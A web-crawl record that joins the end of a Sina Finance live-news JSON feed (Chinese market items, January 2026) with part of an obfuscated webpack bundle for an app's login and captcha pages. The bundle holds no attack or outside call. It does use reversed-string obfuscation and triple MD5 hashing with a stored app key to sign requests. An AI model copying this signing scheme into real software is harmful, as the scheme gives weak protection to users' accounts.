\u4e0a\u6da8 \u516c\u53f8\u53ef\u80fd\u518d\u6b21\u7533\u8bf7\u505c\u724c\u6838\u67e5\u3011\u5609\u7f8e\u5305\u88c5(002969.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u80a1\u7968\u4ef7\u683c\u4e25\u91cd\u8131\u79bb\u516c\u53f8\u57fa\u672c\u9762\uff0c\u5b58\u5728\u5e02\u573a\u60c5\u7eea\u8fc7\u70ed\u3001\u975e\u7406\u6027\u7092\u4f5c\u98ce\u9669\u3002\u81ea2025\u5e7412\u670817\u65e5\u81f32026\u5e741\u670820\u65e5\u671f\u95f4\u4ef7\u683c\u6da8\u5e45\u4e3a314.91%\uff0c\u671f\u95f4\u591a\u6b21\u89e6\u53ca\u80a1\u7968\u4ea4\u6613\u5f02\u5e38\u6ce2\u52a8\u60c5\u5f62\u3002\u516c\u53f8\u9884\u8ba12025\u5e74\u5ea6\u5b9e\u73b0\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u51c0\u5229\u6da6\u4e3a8543.71\u4e07\u5143\u81f310442.31\u4e07\u5143\uff0c\u6bd4\u4e0a\u5e74\u540c\u671f\u4e0b\u964d53.38%\u81f343.02%\u3002\u516c\u53f8\u80a1\u7968\u6700\u65b0\u5e02\u51c0\u7387\u3001\u5e02\u76c8\u7387\u663e\u8457\u9ad8\u4e8e\u884c\u4e1a\u5e73\u5747\u6c34\u5e73\uff0c\u672a\u6765\u53ef\u80fd\u5b58\u5728\u80a1\u4ef7\u5feb\u901f\u4e0b\u8dcc\u7684\u98ce\u9669\u3002\u5982\u672a\u6765\u516c\u53f8\u80a1\u7968\u4ef7\u683c\u8fdb\u4e00\u6b65\u5f02\u5e38\u4e0a\u6da8\uff0c\u516c\u53f8\u53ef\u80fd\u518d\u6b21\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u505c\u724c\u6838\u67e5\u3002\u656c\u8bf7\u5e7f\u5927\u6295\u8d44\u8005\u7406\u6027\u6295\u8d44\uff0c\u6ce8\u610f\u6295\u8d44\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4624374:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"junxi1@staff.sina.com","create_time":"2026-01-20 20:48:00","update_time":"2026-01-20 20:48:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260120204845","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002969\",\"key\":\"\\u5609\\u7f8e\\u5305\\u88c5\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfut8888797.shtml\",\"docid\":\"nhhyfut8888797\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"696F7A01-6F37CC7F-1F329C75F-91A-8A3","comment_mid":"0","channel":"live","newsid":"finance-152-4624374","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-20 20:50:09","agree":"0","score":"5","hot":"0","against":"1768913409","length":"6","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"8374568799","nick":"\u7528\u62378374568799","usertype":"financeapp","content":"\u53c8\u6765\u964d\u6e29\u4e86\uff1f","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62378374568799&area=\u5e7f\u4e1c&wb_user_id=8374568799&withMobile=&followers_count=1&wb_description=&client_port=53960&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768913409&city_code=CN44000000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfut8888797.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624373,"zhibo_id":152,"type":0,"rich_text":"OpenAI \u5408\u4f5c\u76f8\u5173\u62a5\u9053\u53d1\u5e03\u540e\uff0cServiceNow \u80a1\u4ef7\u76d8\u524d\u4e0a\u6da8 4.4%\u3002","multimedia":"","commentid":"live:finance-152-4624373:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:47:51","update_time":"2026-01-20 20:47:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"now\",\"key\":\"ServiceNow\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfut8888753.shtml\",\"docid\":\"nhhyfut8888753\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfut8888753.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624372,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\u9996\u5e2d\u6267\u884c\u5b98\u8d3e\u897f\uff1a\u5df2\u5f00\u59cb\u770b\u5230\u90e8\u5206\u5173\u7a0e\u53cd\u6620\u5728\u4e00\u4e9b\u5546\u54c1\u4ef7\u683c\u3002","multimedia":"","commentid":"live:finance-152-4624372:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:47:29","update_time":"2026-01-20 20:47:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\\u4e9a\\u9a6c\\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfut8888633.shtml\",\"docid\":\"nhhyfut8888633\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfut8888633.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624370,"zhibo_id":152,"type":0,"rich_text":"OpenAI\u4e0e\u8f6f\u4ef6\u516c\u53f8ServiceNow\u7b7e\u7f72\u4e09\u5e74\u534f\u8bae\u3002","multimedia":"","commentid":"live:finance-152-4624370:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:46:54","update_time":"2026-01-20 20:46:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"now\",\"key\":\"ServiceNow\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfup7083052.shtml\",\"docid\":\"nhhyfup7083052\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfup7083052.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624369,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5fae\u8f6fCEO\uff1aAI\u9700\u8981\u66f4\u5747\u5300\u5730\u4f20\u64ad\u3011\u5fae\u8f6f\u9996\u5e2d\u6267\u884c\u5b98\u8428\u63d0\u4e9a\u00b7\u7eb3\u5fb7\u62c9\u5728\u8fbe\u6c83\u65af\u4e16\u754c\u7ecf\u6d4e\u8bba\u575b\u4e0a\u8868\u793a\uff0c\u4eba\u5de5\u667a\u80fd\u5e94\u8be5\u5728\u5168\u7403\u8303\u56f4\u5185\u66f4\u5747\u5300\u5730\u4f20\u64ad\uff0c\u4ee5\u4fbf\u6240\u6709\u7ecf\u6d4e\u4f53\u90fd\u80fd\u4ece\u8fd9\u9879\u6280\u672f\u4e2d\u53d7\u76ca\u3002\u4ed6\u8868\u793a\uff1a\u201c\u4ece\u672c\u8d28\u4e0a\u8bb2\uff0c\u8981\u8ba9\u8fd9\u4e0d\u6210\u4e3a\u4e00\u4e2a\u6ce1\u6cab\uff0c\u5c31\u9700\u8981\u8ba9\u5176\u76ca\u5904\u66f4\u5747\u5300\u5730\u5206\u5e03\u3002\u201d\u4ed6\u8865\u5145\u8bf4\uff1a\u201c\u6211\u786e\u5b9e\u8ba4\u4e3a\uff0c\u6211\u4eec\u6709\u80fd\u529b\u2014\u2014\u5373\u4f7f\u662f\u5728\u5168\u7403\u5357\u65b9\u56fd\u5bb6\u2014\u2014\u5229\u7528\u5b83\u5728\u6ca1\u6709\u673a\u4f1a\u7684\u5730\u65b9\u521b\u9020\u66f4\u591a\u673a\u4f1a\u3002\u201d","multimedia":"","commentid":"live:finance-152-4624369:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:46:35","update_time":"2026-01-20 20:46:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"04338\",\"key\":\"\\u5fae\\u8f6f\"},{\"market\":\"us\",\"symbol\":\"msft\",\"key\":\"\\u5fae\\u8f6f\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfur6042578.shtml\",\"docid\":\"nhhyfur6042578\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfur6042578.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624367,"zhibo_id":152,"type":0,"rich_text":"\u793c\u6765\u516c\u53f8\u7684Sofetabart Mipitecan\u83b7\u7f8e\u56fd\u98df\u54c1\u836f\u54c1\u76d1\u7763\u7ba1\u7406\u5c40\uff08FDA\uff09\u7a81\u7834\u6027\u7597\u6cd5\u8ba4\u5b9a\uff0c\u7528\u4e8e\u6cbb\u7597\u7279\u5b9a\u94c2\u8010\u836f\u5375\u5de2\u764c\u60a3\u8005\u3002","multimedia":"","commentid":"live:finance-152-4624367:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:45:29","update_time":"2026-01-20 20:45:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"lly\",\"key\":\"\u793c\u6765\u516c\u53f8\"},{\"market\":\"cn\",\"symbol\":\"sih30192\",\"key\":\"\u98df\u54c1\"},{\"market\":\"commodity\",\"symbol\":\"nf_pt0\",\"key\":\"\u94c2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":55,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":55,"totalNum":547,"pName":"page","page":"1"},"max_id":4624383,"min_id":4624367,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://3fsdh.com.pg5pl.com.hescloud.com:3443/henghui/static/js/pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7.5708d634.js
body_size: 6734
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"],{"02d4":function(e,t,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("e966"),i("aa9c"),i("dc69");var o=n(i("4b23"));function r(e,t){var i=s();return r=function(e,t){e-=0;var n=i[e];return n},r(e,t)}(function(e,t){function i(e,t,i,n,o){return r(e-10,o)}var n=e();function o(e,t,i,n,o){return r(e- -453,t)}function a(e,t,i,n,o){return r(o- -997,e)}function s(e,t,i,n,o){return r(t-491,o)}while(1)try{var d=parseInt(o(-435,-445))/1+-parseInt(o(-453,-462))/2*(-parseInt(i(19,0,0,0,23))/3)+-parseInt(a(-990,0,0,0,-995))/4*(-parseInt(i(21,0,0,0,27))/5)+-parseInt(s(0,499,0,0,497))/6*(parseInt(s(0,508,0,0,510))/7)+parseInt(o(-450,-442))/8*(parseInt(i(22,0,0,0,21))/9)+parseInt(a(-996,0,0,0,-991))/10*(parseInt(a(-999,0,0,0,-992))/11)+-parseInt(i(23,0,0,0,32))/12;if(626886===d)break;n["push"](n["shift"]())}catch(l){n["push"](n["shift"]())}})(s);var a={codesign:function(e,t){var i=JSON["parse"](uni["getStorageSync"](function(e,t,i,n,o){return r(o-196,n)}(0,0,0,195,200)))["data"]["app"],n=i["app_num_key"],a=e+n+t;return a=o.default["hex_encryption"](o.default["hex_encryption"](o.default["hex_encryption"](a))),a}};function s(){var e=["yek_mun_ppa".split("").reverse().join(""),"383586RgzUgX","21207sQLtvh","ppa".split("").reverse().join(""),"5xDtmGr","KOIoDS31993101".split("").reverse().join(""),"ZqtsUl23441562".split("").reverse().join(""),"noitpyrcne_xeh".split("").reverse().join(""),"esrap".split("").reverse().join(""),"getStorageSync","qGaJHQ41".split("").reverse().join(""),"DybbJC461617".split("").reverse().join(""),"jzPKHI85".split("").reverse().join(""),"atad".split("").reverse().join(""),"3447488uBJQfF","Wnjpab8".split("").reverse().join(""),"systemInfo","11330HfxUsu","530SeMYch"];return s=function(){return e},s()}t.default=a},"08a8":function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("计算验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips",staticStyle:{"border-bottom":"1rpx solid #eee",height:"100rpx"}},[i("v-uni-input",{staticStyle:{"line-height":"100rpx",height:"100rpx"},attrs:{type:"text",placeholder:"请输入下方计算结果"},model:{value:e.captcha_code,callback:function(t){e.captcha_code=t},expression:"captcha_code"}})],1),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:e.imgSrc}})],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("取消")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.submitSlider.apply(void 0,arguments)}}},[e._v("确认")])],1)],1)],1)},o=[]},"162b":function(e,t,i){var n=i("c86c"),o=i("2ec5"),r=i("53d5");t=n(!1);var a=o(r);t.push([e.i,".slider-verify-box[data-v-80eb0b36]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-80eb0b36]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-80eb0b36]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-80eb0b36]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-80eb0b36]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-80eb0b36]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-80eb0b36]{width:%?560?%;height:%?315?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-80eb0b36]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-80eb0b36]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-80eb0b36]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.slider-movearea[data-v-80eb0b36]{position:relative;height:%?80?%;width:100%;margin:%?25?% auto}.slider-movearea uni-movable-area[data-v-80eb0b36]{height:%?80?%;width:100%}.slider-movearea uni-movable-area uni-movable-view[data-v-80eb0b36]{width:%?80?%;height:%?80?%;border-radius:50%;background-color:#007cff;background-image:url("+a+");background-repeat:no-repeat;background-size:auto %?30?%;background-position:50%;position:relative;z-index:100}.huadao[data-v-80eb0b36]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-80eb0b36]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-80eb0b36]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-80eb0b36]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-80eb0b36]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},"2ec5":function(e,t,i){"use strict";e.exports=function(e,t){return t||(t={}),e=e&&e.__esModule?e.default:e,"string"!==typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},"42a6":function(e,t,i){"use strict";i.r(t);var n=i("d4ff"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},"4b23":function(e,t,i){(function(e){var t=i("bdbb").default,n=["_decode","http://www.sojson.com/javascriptobfuscator.html"];(function(e){e[n[0]]=n[1]})({});var o=["","length","abc","900150983cd24fb0d6963f7d28e17f72","concat","charCodeAt","fromCharCode","0123456789ABCDEF","0123456789abcdef","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","exports","undefined","log","删除","版本号，js会定","期弹窗，","还请支持我们的工作","jsjia","mi.com"];function r(e){return p(a(v(e),8*e[o[1]]))}function a(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var i=1732584193,n=-271733879,r=-1732584194,a=271733878,s=0;s<e[o[1]];s+=16){var v=i,p=n,b=r,h=a;i=d(i,n,r,a,e[s+0],7,-680876936),a=d(a,i,n,r,e[s+1],12,-389564586),r=d(r,a,i,n,e[s+2],17,606105819),n=d(n,r,a,i,e[s+3],22,-1044525330),i=d(i,n,r,a,e[s+4],7,-176418897),a=d(a,i,n,r,e[s+5],12,1200080426),r=d(r,a,i,n,e[s+6],17,-1473231341),n=d(n,r,a,i,e[s+7],22,-45705983),i=d(i,n,r,a,e[s+8],7,1770035416),a=d(a,i,n,r,e[s+9],12,-1958414417),r=d(r,a,i,n,e[s+10],17,-42063),n=d(n,r,a,i,e[s+11],22,-1990404162),i=d(i,n,r,a,e[s+12],7,1804603682),a=d(a,i,n,r,e[s+13],12,-40341101),r=d(r,a,i,n,e[s+14],17,-1502002290),n=d(n,r,a,i,e[s+15],22,1236535329),i=l(i,n,r,a,e[s+1],5,-165796510),a=l(a,i,n,r,e[s+6],9,-1069501632),r=l(r,a,i,n,e[s+11],14,643717713),n=l(n,r,a,i,e[s+0],20,-373897302),i=l(i,n,r,a,e[s+5],5,-701558691),a=l(a,i,n,r,e[s+10],9,38016083),r=l(r,a,i,n,e[s+15],14,-660478335),n=l(n,r,a,i,e[s+4],20,-405537848),i=l(i,n,r,a,e[s+9],5,568446438),a=l(a,i,n,r,e[s+14],9,-1019803690),r=l(r,a,i,n,e[s+3],14,-187363961),n=l(n,r,a,i,e[s+8],20,1163531501),i=l(i,n,r,a,e[s+13],5,-1444681467),a=l(a,i,n,r,e[s+2],9,-51403784),r=l(r,a,i,n,e[s+7],14,1735328473),n=l(n,r,a,i,e[s+12],20,-1926607734),i=c(i,n,r,a,e[s+5],4,-378558),a=c(a,i,n,r,e[s+8],11,-2022574463),r=c(r,a,i,n,e[s+11],16,1839030562),n=c(n,r,a,i,e[s+14],23,-35309556),i=c(i,n,r,a,e[s+1],4,-1530992060),a=c(a,i,n,r,e[s+4],11,1272893353),r=c(r,a,i,n,e[s+7],16,-155497632),n=c(n,r,a,i,e[s+10],23,-1094730640),i=c(i,n,r,a,e[s+13],4,681279174),a=c(a,i,n,r,e[s+0],11,-358537222),r=c(r,a,i,n,e[s+3],16,-722521979),n=c(n,r,a,i,e[s+6],23,76029189),i=c(i,n,r,a,e[s+9],4,-640364487),a=c(a,i,n,r,e[s+12],11,-421815835),r=c(r,a,i,n,e[s+15],16,530742520),n=c(n,r,a,i,e[s+2],23,-995338651),i=u(i,n,r,a,e[s+0],6,-198630844),a=u(a,i,n,r,e[s+7],10,1126891415),r=u(r,a,i,n,e[s+14],15,-1416354905),n=u(n,r,a,i,e[s+5],21,-57434055),i=u(i,n,r,a,e[s+12],6,1700485571),a=u(a,i,n,r,e[s+3],10,-1894986606),r=u(r,a,i,n,e[s+10],15,-1051523),n=u(n,r,a,i,e[s+1],21,-2054922799),i=u(i,n,r,a,e[s+8],6,1873313359),a=u(a,i,n,r,e[s+15],10,-30611744),r=u(r,a,i,n,e[s+6],15,-1560198380),n=u(n,r,a,i,e[s+13],21,1309151649),i=u(i,n,r,a,e[s+4],6,-145523070),a=u(a,i,n,r,e[s+11],10,-1120210379),r=u(r,a,i,n,e[s+2],15,718787259),n=u(n,r,a,i,e[s+9],21,-343485551),i=f(i,v),n=f(n,p),r=f(r,b),a=f(a,h)}return Array(i,n,r,a)}function s(e,t,i,n,o,r){return f(function(e,t){return e<<t|e>>>32-t}(f(f(t,e),f(n,r)),o),i)}function d(e,t,i,n,o,r,a){return s(t&i|~t&n,e,t,o,r,a)}function l(e,t,i,n,o,r,a){return s(t&n|i&~n,e,t,o,r,a)}function c(e,t,i,n,o,r,a){return s(t^i^n,e,t,o,r,a)}function u(e,t,i,n,o,r,a){return s(i^(t|~n),e,t,o,r,a)}function f(e,t){var i=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(i>>16);return n<<16|65535&i}function v(e){for(var t=Array(),i=0;i<8*e[o[1]];i+=8)t[i>>5]|=(255&e[o[5]](i/8))<<i%32;return t}function p(e){for(var t=o[8],i=o[0],n=0;n<4*e[o[1]];n++)i+=t[o[9]](e[n>>2]>>n%4*8+4&15)+t[o[9]](e[n>>2]>>n%4*8&15);return i}e[o[11]]={hex_encryption:r},function(e,i,n,r,a,s){s=o[12],r=function(e){("undefined"===typeof alert?"undefined":t(alert))!==s&&alert(e),("undefined"===typeof console?"undefined":t(console))!==s&&console[o[13]](e)},n=function(e,t){return e+t},a=n(o[14],n(n(o[15],o[16]),o[17]));try{e="jsjiami.com",t(e)!==s&&e===n(o[18],o[19])||r(a)}catch(d){r(a)}}({})}).call(this,i("dc84")(e))},"53d5":function(e,t){e.exports="[data-uri]"},"69f0":function(e,t,i){var n=i("c86c");t=n(!1),t.push([e.i,".slider-verify-box[data-v-be2c48f0]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-be2c48f0]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-be2c48f0]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-be2c48f0]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-be2c48f0]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-be2c48f0]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-be2c48f0]{width:%?400?%;height:%?180?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-be2c48f0]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-be2c48f0]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-be2c48f0]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.huadao[data-v-be2c48f0]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-be2c48f0]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-be2c48f0]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-be2c48f0]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-be2c48f0]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},"7daf":function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return 